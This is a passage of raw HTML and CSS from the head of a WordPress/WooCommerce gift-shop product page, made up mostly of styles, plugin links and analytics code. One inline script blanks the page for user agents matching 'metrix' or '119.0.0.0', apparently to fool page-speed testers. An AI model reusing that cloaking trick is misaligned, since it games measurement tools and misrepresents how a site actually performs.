var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/31673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=31673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fmens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fmens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
